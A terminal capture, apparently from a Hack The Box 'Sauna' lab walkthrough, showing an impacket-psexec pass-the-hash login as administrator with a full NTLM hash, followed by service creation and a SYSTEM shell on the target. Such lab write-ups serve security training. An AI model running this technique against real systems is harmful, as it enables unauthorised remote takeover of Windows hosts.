 (kali㉿kali)-[~/Sauna/username-anarchy]
$ impacket-psexec egotistical-bank.local/administrator@10.10.10.175 -hashes aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Requesting shares on 10.10.10.175.....
[*] Found writable share ADMIN$
[*] Uploading file QaEqXoBs.exe
[*] Opening SVCManager on 10.10.10.175.....
[*] Creating service Nkex on 10.10.10.175.....
[*] Starting service Nkex.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.973]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> hostname
SAUNA